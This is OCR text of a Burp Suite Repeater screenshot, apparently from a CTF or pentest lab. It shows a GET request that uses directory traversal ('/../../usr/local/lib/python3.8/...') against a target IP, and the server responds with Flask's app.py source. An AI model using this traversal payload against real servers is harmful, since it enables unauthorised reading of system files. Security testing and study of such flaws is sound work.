 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.10.2 - Temporary Project - REN PENTESTER
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setting
1 × +
Send Cancel < > Target: http://13.215.248.36:31020 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../usr/local/lib/python3.8/site-packages/flask/app.py HTTP/1.1
2 Host: 13.215.248.36:31020
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
7
8 from __future__ import annotations
9
10 import logging
11 import os
12 import sys
13 import typing as t
14 import weakref
15 from collections.abc import Iterator as _abc_Iterator
16 from datetime import timedelta
17 from inspect import iscoroutinefunction
18 from itertools import chain
19 from types import TracebackType
20 from urllib.parse import quote as _url_quote
21
22 import click
23 from werkzeug.datastructures import Headers
24 from werkzeug.datastructures import ImmutableDict
25 from werkzeug.exceptions import Aborter
26 from werkzeug.exceptions import BadRequest
27 from werkzeug.exceptions import BadRequestKeyError
28 from werkzeug.exceptions import HTTPException
29 from werkzeug.exceptions import InternalServerError
30 from werkzeug.routing import BuildError
31 from werkzeug.routing import Map
32 from werkzeug.routing import MapAdapter
33 from werkzeug.routing import RequestRedirect
34 from werkzeug.routing import RoutingException
? Search 0 highlights
Inspector
Notes